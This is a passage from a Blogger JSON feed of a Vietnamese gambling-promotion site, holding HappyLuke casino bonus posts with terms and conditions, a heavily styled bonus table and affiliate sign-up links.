\/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài liệu xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong trường hợp có bất kỳ xung đột nào, các Điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất kỳ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #0a0909; font-size: 16px;\"\u003E:\u003C\/span\u003E\u003Cspan face=\"sans-serif\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #0a0909; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4138926390553870439\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-thao.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4138926390553870439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4138926390553870439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-thao.html","title":"100% Thưởng Chào Mừng Tại Thể Thao!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsyI7GXVwn_uObZj-Kt00YfZuy0QDHJav4Ti5zYj2FNH85CJ2JvXVZRKVc_VLIS_zvvmpsP9h8gG5_YRtSoGNzLPe2nBKUk3fjl-8XML_17B_5KYb2glD6qVEsWM2D8vyxVp8KmYs5EHSP2hb9aA52qCu10ueYdXpuncm4pDezzoN030jtrJjFizvnYQ\/s72-c\/e9c2d857-80c2-4b82-8c92-bf75b4f6ba83.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2312761560918576547"},"published":{"$t":"2024-11-18T07:14:00.006-08:00"},"updated":{"$t":"2024-12-04T07:04:59.820-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Thưởng 0.88% Mỗi Ngày Lên Đến 125,000,000 VND"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EĐừng bỏ lỡ cơ hội nhận thưởng 0,88% không giới hạn số lần nhận mỗi ngày cực kỳ hấp dẫn tại HappyLuke !\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003EThời gian từ:\u0026nbsp;\u003Cb\u003E08\/10\/2024 - 05\/01\/2025\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqKbkH1JFM7J6VfqGekjlfql23s8uqW_IW316rCLbm-9XVeMM7so61DkCVChA8m-gKAJ-BvF3fF3v6l3_T6WFp1BVUrK9IOwAoS0lx5AzsfuhZJ-2kiXhm5eVaUuwngfrttyDvz3ip65ckrk2azV_D3bjt8sR5Ea-cLAA0mY1sNsfd82R71p-LEtC2iDM\/s2264\/92db5e37-9894-4992-9cb0-338e65ca1890.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqKbkH1JFM7J6VfqGekjlfql23s8uqW_IW316rCLbm-9XVeMM7so61DkCVChA8m-gKAJ-BvF3fF3v6l3_T6WFp1BVUrK9IOwAoS0lx5AzsfuhZJ-2kiXhm5eVaUuwngfrttyDvz3ip65ckrk2azV_D3bjt8sR5Ea-cLAA0mY1sNsfd82R71p-LEtC2iDM\/s16000\/92db5e37-9894-4992-9cb0-338e65ca1890.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 309pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 80pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 14.5pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ETất cả người chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E0.88% Không giới hạn\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex1\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN \u0026amp; ĐIỀU KHOẢN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1.  Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày 0.88% được áp dụng cho tất cả thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ nhận được tiền thưởng 0,88% cho lần gửi tiền tiếp theo trong ngày.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG để yêu cầu nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng cho việc đánh bạc tại Slots và Live Casino ngoại trừ Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư dưới 25,000 VND\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài khoản xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke  áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong các trường hợp có bất kỳ xung đột nào, các điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất cứ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca 